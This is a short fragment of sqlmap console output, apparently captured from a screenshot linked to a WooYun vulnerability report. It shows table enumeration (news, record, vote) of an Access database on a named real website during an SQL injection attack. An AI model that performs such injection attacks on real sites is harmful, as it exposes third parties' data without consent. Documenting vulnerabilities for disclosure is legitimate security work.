 Sqlmap
[08:48:04] [INFO] retrieved: news
[08:48:33] [INFO] retrieved: vote
[08:49:17] [INFO] retrieved: record
[08:49:52] [INFO] tried 1907/3137 items (61%)
[08:49:52] [INFO] heuristics detected web page charset 'ascii'
[08:49:54] [INFO] tried 1932/3137 items (62%)
[08:49:54] [INFO] tried 1934/3137 items (62%)[08:49:54] [INFO] heuristics detect
ed web page charset 'GB2312'
Database: Microsoft_Access_masterdb
[3 tables]
+--------+
¦ news   ¦
¦ record ¦
¦ vote   ¦
+--------+
[08:50:56] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2371 times, 503 (Service Unavailable) - 765 times
[08:50:56] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\www.zscw.org.cn'
[*] shutting down at 08:50:56
搜狗拼音 半:
www.wooyun.org